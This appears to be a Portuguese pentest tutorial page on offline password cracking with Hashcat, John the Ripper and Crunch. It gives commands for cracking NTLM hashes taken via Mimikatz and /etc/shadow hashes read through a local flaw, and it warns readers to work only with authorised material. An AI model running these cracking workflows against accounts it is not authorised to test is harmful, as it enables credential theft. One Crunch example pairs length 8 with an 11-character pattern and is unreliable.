5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#81-hashcat class=md-nav__link> <span class=md-ellipsis> 8.1 Hashcat — v7.1.2 </span> </a> </li> <li class=md-nav__item> <a href=#82-john-the-ripper class=md-nav__link> <span class=md-ellipsis> 8.2 John the Ripper — v1.9.0-Jumbo-1 </span> </a> </li> <li class=md-nav__item> <a href=#83-crunch class=md-nav__link> <span class=md-ellipsis> 8.3 Crunch — v3.6 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#81-hashcat class=md-nav__link> <span class=md-ellipsis> 8.1 Hashcat — v7.1.2 </span> </a> </li> <li class=md-nav__item> <a href=#82-john-the-ripper class=md-nav__link> <span class=md-ellipsis> 8.2 John the Ripper — v1.9.0-Jumbo-1 </span> </a> </li> <li class=md-nav__item> <a href=#83-crunch class=md-nav__link> <span class=md-ellipsis> 8.3 Crunch — v3.6 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/08-criptoanalise-senhas.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=8-criptoanalise-e-quebra-de-senhas>8. Criptoanálise e Quebra de Senhas<a class=headerlink href=#8-criptoanalise-e-quebra-de-senhas title="Permanent link">&para;</a></h1> <p>Ao longo das fases anteriores, diversos artefatos criptográficos são coletados (hashes NTLM extraídos via <a href=../06-pos-exploracao-escalonamento/#62-mimikatz>Mimikatz</a>, arquivos de captura de handshakes Wi-Fi, hashes de banco de dados extraídos via <a href=../04-seguranca-web-apis/#43-sqlmap>SQLmap</a>). Esta seção concentra-se na auditoria <em>offline</em> desses artefatos e na geração e mutação inteligente de listas de palavras candidatas. Ataques <em>online</em> contra serviços ativos são tratados na seção sobre <a href=../05-exploracao-servicos-bancos-dados/#53-hydra>Hydra</a>.</p> <div class="admonition warning"> <p class=admonition-title>Respeite o escopo e proteja credenciais</p> <p>Trabalhe apenas com hashes e capturas obtidos de forma autorizada. Trate senhas recuperadas como dados sensíveis, limite sua exposição e elimine os artefatos conforme as regras do engajamento.</p> </div> <table> <thead> <tr> <th>Ferramenta</th> <th>Processamento principal</th> <th>Melhor aplicação</th> <th>Ponto forte</th> </tr> </thead> <tbody> <tr> <td>Hashcat</td> <td>GPU</td> <td>Grandes volumes e algoritmos bem identificados</td> <td>Desempenho, máscaras e regras</td> </tr> <tr> <td>John the Ripper</td> <td>CPU e OpenCL na edição Jumbo</td> <td>Formatos variados e arquivos protegidos</td> <td>Detecção de formato e conversores <code>*2john</code></td> </tr> <tr> <td>Crunch</td> <td>CPU/geração de arquivo</td> <td>Padrões previsíveis e <em>wordlists</em> direcionadas</td> <td>Controle exato de comprimento e caracteres</td> </tr> </tbody> </table> <h2 id=81-hashcat>8.1 Hashcat — v7.1.2<a class=headerlink href=#81-hashcat title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Hashcat é o motor de quebra de senhas mais performático da indústria, desenvolvido em C e OpenCL/CUDA, arquitetado para explorar o paralelismo massivo de Unidades de Processamento Gráfico (GPUs) em vez de depender exclusivamente do processamento sequencial de CPUs. Em baixo nível, a ferramenta compila <em>kernels</em> de computação específicos para cada algoritmo de <em>hash</em> suportado (mais de 350 modos, identificados numericamente), distribuindo o cálculo de milhões a bilhões de tentativas de <em>hash</em> por segundo entre os múltiplos núcleos de processamento paralelo de uma GPU. O motor suporta múltiplos vetores de ataque simultâneos e mutuamente combináveis — força bruta pura (<em>Brute-Force</em>), dicionário direto (<em>Straight</em>), <em>combinator</em> (concatenação de duas listas) e, mais notavelmente, ataques baseados em regras (<em>Rule-Based</em>), onde uma sintaxe compacta de transformação (ex: capitalização, substituição de caracteres, adição de sufixos numéricos) é aplicada dinamicamente sobre cada palavra de uma <em>wordlist</em> de entrada, multiplicando exponencialmente o espaço de busca sem a necessidade de armazenar fisicamente essas variações.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Aceleração massiva via GPU (OpenCL/CUDA), atingindo taxas de processamento ordens de magnitude superiores a implementações baseadas em CPU.</li> <li>Suporte a mais de 350 algoritmos de <em>hash</em> distintos (NTLM, MD5, SHA-family, bcrypt, Kerberos 5 TGS-REP, WPA/WPA2, entre outros).</li> <li>Múltiplos modos de ataque combináveis: <em>Straight</em> (dicionário), <em>Combinator</em>, <em>Brute-Force</em> (máscara) e <em>Rule-Based</em> (mutação dinâmica).</li> <li>Motor de regras (<em>rules engine</em>) para mutação programática de <em>wordlists</em> (ex: capitalização, leet speak, inserção de sufixos), sem necessidade de gerar arquivos intermediários.</li> <li>Suporte a retomada de sessões interrompidas (<em>session/restore</em>) e <em>benchmarking</em> nativo de desempenho por algoritmo.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Ataque de dicionário simples especificando o modo do algoritmo de hash (ex: 1000 = NTLM)</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>hashcat<span class=w> </span>-m<span class=w> </span><span class=o>[</span>modo_hash<span class=o>]</span><span class=w> </span>-a<span class=w> </span><span class=m>0</span><span class=w> </span><span class=o>[</span>arquivo_hashes.txt<span class=o>]</span><span class=w> </span><span class=o>[</span>wordlist.txt<span class=o>]</span>
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Ataque de dicionário combinado com um arquivo de regras de mutação (ex: best64.rule)</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>hashcat<span class=w> </span>-m<span class=w> </span><span class=o>[</span>modo_hash<span class=o>]</span><span class=w> </span>-a<span class=w> </span><span class=m>0</span><span class=w> </span><span class=o>[</span>arquivo_hashes.txt<span class=o>]</span><span class=w> </span><span class=o>[</span>wordlist.txt<span class=o>]</span><span class=w> </span>-r<span class=w> </span><span class=o>[</span>regras.rule<span class=o>]</span>
<a id=__codelineno-0-6 name=__codelineno-0-6 href=#__codelineno-0-6></a>
<a id=__codelineno-0-7 name=__codelineno-0-7 href=#__codelineno-0-7></a><span class=c1># Ataque de força bruta baseado em máscara (ex: 8 caracteres, iniciando com letra maiúscula e terminando em 2 dígitos)</span>
<a id=__codelineno-0-8 name=__codelineno-0-8 href=#__codelineno-0-8></a>hashcat<span class=w> </span>-m<span class=w> </span><span class=o>[</span>modo_hash<span class=o>]</span><span class=w> </span>-a<span class=w> </span><span class=m>3</span><span class=w> </span><span class=o>[</span>arquivo_hashes.txt<span class=o>]</span><span class=w> </span>?u?l?l?l?l?l?d?d
<a id=__codelineno-0-9 name=__codelineno-0-9 href=#__codelineno-0-9></a>
<a id=__codelineno-0-10 name=__codelineno-0-10 href=#__codelineno-0-10></a><span class=c1># Exibição das senhas já quebradas em execuções anteriores, referenciando o arquivo de hashes original</span>
<a id=__codelineno-0-11 name=__codelineno-0-11 href=#__codelineno-0-11></a>hashcat<span class=w> </span>-m<span class=w> </span><span class=o>[</span>modo_hash<span class=o>]</span><span class=w> </span><span class=o>[</span>arquivo_hashes.txt<span class=o>]</span><span class=w> </span>--show
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após extrair o hash NTLM de um usuário de domínio (via <a href=../06-pos-exploracao-escalonamento/#62-mimikatz>Mimikatz</a>) que não pôde ser explorado diretamente por <em>Pass-the-Hash</em> devido a restrições de <em>Protected Users</em>, o analista precisa recuperar a senha em texto claro. A política de senhas da organização exige complexidade mínima, mas os colaboradores tendem a seguir padrões previsíveis (palavra capitalizada + ano).</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a>hashcat<span class=w> </span>-m<span class=w> </span><span class=m>1000</span><span class=w> </span>hash_ntlm_extraido.txt<span class=w> </span>/usr/share/wordlists/rockyou.txt<span class=w> </span>-r<span class=w> </span>/usr/share/hashcat/rules/best64.rule
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Hashcat carregará a GPU disponível, aplicando cada uma das 64 regras de mutação do arquivo best64.rule sobre cada palavra da <em>wordlist</em> rockyou.txt, testando variações como "Empresa2024!" ou "empresa2024". Ao encontrar a correspondência exata com o hash NTLM fornecido, a senha em texto claro será exibida diretamente no terminal e persistida no arquivo de <em>potfile</em> padrão da ferramenta para consulta futura via --show.</li> </ul> <h2 id=82-john-the-ripper>8.2 John the Ripper — v1.9.0-Jumbo-1<a class=headerlink href=#82-john-the-ripper title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O John the Ripper (JtR) é um dos motores de quebra de senhas mais tradicionais e versáteis da indústria, desenvolvido em C, historicamente otimizado para processamento em CPU (embora sua variante <em>jumbo</em> também ofereça suporte experimental a OpenCL). Sua distinção arquitetural central reside no utilitário auxiliar <em>format-agnostic</em>, capaz de identificar automaticamente o algoritmo de um <em>hash</em> através de análise estrutural (comprimento, <em>salt</em>, delimitadores), e no script auxiliar <em>*2john</em>, uma família de conversores que extrai hashes de formatos de arquivo proprietários e complexos (ex: documentos protegidos do Office, arquivos ZIP/RAR criptografados, chaves privadas SSH) para o formato de texto simples que o motor de quebra consegue processar. O modo de ataque "Single Crack" é particularmente notável por sua inteligência contextual, utilizando os próprios metadados da conta (nome de usuário, campos GECOS) como base para gerar candidatos de senha altamente direcionados antes de recorrer a <em>wordlists</em> genéricas.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Identificação automática do formato/algoritmo de <em>hash</em> sem necessidade de especificação manual prévia na maioria dos casos.</li> <li>Suporte extensivo a conversores <em>*2john</em> para extração de hashes de arquivos protegidos (Office, PDF, ZIP, RAR, chaves SSH privadas).</li> <li>Modo <em>Single Crack</em>, que gera candidatos de senha personalizados a partir dos metadados da própria conta do usuário.</li> <li>Modo incremental (<em>Incremental Mode</em>), realizando força bruta estatisticamente ordenada por frequência de caracteres do idioma.</li> <li>Suporte nativo a arquivos de senha no formato Unix <em>shadow</em> combinado com <em>passwd</em> (unshadow).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a><span class=c1># Conversão de um arquivo protegido (ex: chave privada SSH) para um formato de hash reconhecido pelo John</span>
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>ssh2john<span class=w> </span><span class=o>[</span>chave_privada_id_rsa<span class=o>]</span><span class=w> </span>&gt;<span class=w> </span><span class=o>[</span>hash_extraido.txt<span class=o>]</span>
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>
<a id=__codelineno-2-4 name=__codelineno-2-4 href=#__codelineno-2-4></a><span class=c1># Combinação dos arquivos passwd e shadow do Linux em um único arquivo processável</span>
<a id=__codelineno-2-5 name=__codelineno-2-5 href=#__codelineno-2-5></a>unshadow<span class=w> </span><span class=o>[</span>arquivo_passwd<span class=o>]</span><span class=w> </span><span class=o>[</span>arquivo_shadow<span class=o>]</span><span class=w> </span>&gt;<span class=w> </span><span class=o>[</span>hashes_combinados.txt<span class=o>]</span>
<a id=__codelineno-2-6 name=__codelineno-2-6 href=#__codelineno-2-6></a>
<a id=__codelineno-2-7 name=__codelineno-2-7 href=#__codelineno-2-7></a><span class=c1># Ataque de quebra utilizando o modo Single Crack (baseado nos metadados da própria conta)</span>
<a id=__codelineno-2-8 name=__codelineno-2-8 href=#__codelineno-2-8></a>john<span class=w> </span>--single<span class=w> </span><span class=o>[</span>arquivo_de_hashes.txt<span class=o>]</span>
<a id=__codelineno-2-9 name=__codelineno-2-9 href=#__codelineno-2-9></a>
<a id=__codelineno-2-10 name=__codelineno-2-10 href=#__codelineno-2-10></a><span class=c1># Ataque de dicionário padrão especificando a wordlist a ser utilizada</span>
<a id=__codelineno-2-11 name=__codelineno-2-11 href=#__codelineno-2-11></a>john<span class=w> </span>--wordlist<span class=o>=[</span>wordlist.txt<span class=o>]</span><span class=w> </span><span class=o>[</span>arquivo_de_hashes.txt<span class=o>]</span>
<a id=__codelineno-2-12 name=__codelineno-2-12 href=#__codelineno-2-12></a>
<a id=__codelineno-2-13 name=__codelineno-2-13 href=#__codelineno-2-13></a><span class=c1># Exibição das senhas já recuperadas em execuções anteriores</span>
<a id=__codelineno-2-14 name=__codelineno-2-14 href=#__codelineno-2-14></a>john<span class=w> </span>--show<span class=w> </span><span class=o>[</span>arquivo_de_hashes.txt<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante a fase de pós-exploração em um servidor Linux, o analista obtém acesso de leitura aos arquivos /etc/passwd e /etc/shadow (via uma falha de permissão local). O objetivo é recuperar a senha em texto claro do usuário root ou de outra conta privilegiada armazenada nesses arquivos, para uso posterior em outros serviços da rede (dado o comum reaproveitamento de senhas).</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a>unshadow<span class=w> </span>passwd.txt<span class=w> </span>shadow.txt<span class=w> </span>&gt;<span class=w> </span>hashes_servidor.txt
<a id=__codelineno-3-2 name=__codelineno-3-2 href=#__codelineno-3-2></a>john<span class=w> </span>--wordlist<span class=o>=</span>/usr/share/wordlists/rockyou.txt<span class=w> </span>hashes_servidor.txt
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O John identificará automaticamente o algoritmo de <em>hash</em> (ex: SHA-512 <em>crypt</em>, indicado pelo prefixo $6$ no arquivo <em>shadow</em>) e testará cada entrada da <em>wordlist</em> rockyou.txt contra os hashes combinados. Ao concluir, o comando john --show hashes_servidor.txt exibirá diretamente no terminal a lista de contas cujas senhas foram recuperadas com sucesso, no formato usuario:senha_em_texto_claro.</li> </ul> <h2 id=83-crunch>8.3 Crunch — v3.6<a class=headerlink href=#83-crunch title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Crunch é um gerador de <em>wordlists</em> customizadas escrito em C, projetado para produzir combinações sistemáticas e exaustivas de caracteres de acordo com parâmetros rígidos definidos pelo operador (comprimento mínimo/máximo, conjunto de caracteres, padrões estruturais fixos). Diferente de <em>wordlists</em> estáticas pré-compiladas (como a rockyou.txt), que representam senhas reais previamente vazadas, o Crunch opera de forma puramente combinatória e determinística, iterando metodicamente por todo o espaço amostral definido pelos parâmetros de entrada. Sua funcionalidade de padrões (-t) é particularmente relevante para engenharia social direcionada, permitindo fixar segmentos conhecidos ou inferidos da senha (ex: o nome da empresa) e permutar apenas as posições variáveis remanescentes (ex: dígitos de ano ou caracteres especiais), reduzindo drasticamente o espaço de busca em relação a uma força bruta genérica e irrestrita.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Geração combinatória e exaustiva de <em>wordlists</em> com controle granular de comprimento mínimo e máximo.</li> <li>Definição de conjuntos de caracteres customizados (numérico, alfabético, especial ou combinações arbitrárias).</li> <li>Suporte a padrões estruturais fixos (-t) para geração direcionada, mantendo segmentos conhecidos constantes.</li> <li>Estimativa precisa do tamanho final do arquivo de saída e do número total de combinações antes da geração efetiva.</li> <li>Capacidade de saída direta para arquivo ou encadeamento via <em>pipe</em> (saída padrão) diretamente para outra ferramenta (ex: Hashcat/Aircrack-ng).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a><span class=c1># Geração de uma wordlist numérica pura (ex: todos os PINs de 4 dígitos), redirecionada para um arquivo</span>
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>crunch<span class=w> </span><span class=m>4</span><span class=w> </span><span class=m>4</span><span class=w> </span><span class=m>0123456789</span><span class=w> </span>-o<span class=w> </span><span class=o>[</span>pins_4digitos.txt<span class=o>]</span>
<a id=__codelineno-4-3 name=__codelineno-4-3 href=#__codelineno-4-3></a>
<a id=__codelineno-4-4 name=__codelineno-4-4 href=#__codelineno-4-4></a><span class=c1># Geração baseada em um padrão fixo, combinando um prefixo conhecido com sufixo numérico variável (@ = minúscula, % = número)</span>
<a id=__codelineno-4-5 name=__codelineno-4-5 href=#__codelineno-4-5></a>crunch<span class=w> </span><span class=m>8</span><span class=w> </span><span class=m>8</span><span class=w> </span>-t<span class=w> </span>Empresa%%%%<span class=w> </span>-o<span class=w> </span><span class=o>[</span>wordlist_direcionada.txt<span class=o>]</span>
<a id=__codelineno-4-6 name=__codelineno-4-6 href=#__codelineno-4-6></a>
<a id=__codelineno-4-7 name=__codelineno-4-7 href=#__codelineno-4-7></a><span class=c1># Geração com conjunto de caracteres customizado (letras minúsculas e dígitos), com saída direta via pipe para o Hashcat</span>
<a id=__codelineno-4-8 name=__codelineno-4-8 href=#__codelineno-4-8></a>crunch<span class=w> </span><span class=m>6</span><span class=w> </span><span class=m>8</span><span class=w> </span>abcdefghijklmnopqrstuvwxyz0123456789<span class=w> </span><span class=p>|</span><span class=w> </span>hashcat<span class=w> </span>-m<span class=w> </span><span class=o>[</span>modo_hash<span class=o>]</span><span class=w> </span><span class=o>[</span>arquivo_hashes.txt<span class=o>]</span>
<a id=__codelineno-4-9 name=__codelineno-4-9 href=#__codelineno-4-9></a>
<a id=__codelineno-4-10 name=__codelineno-4-10 href=#__codelineno-4-10></a><span class=c1># Estimativa do tamanho e quantidade de linhas resultantes sem gerar o arquivo completo</span>
<a id=__codelineno-4-11 name=__codelineno-4-11 href=#__codelineno-4-11></a>crunch<span class=w> </span><span class=m>8</span><span class=w> </span><span class=m>8</span><span class=w> </span>-t<span class=w> </span>Empresa%%%%<span class=w> </span>--stats
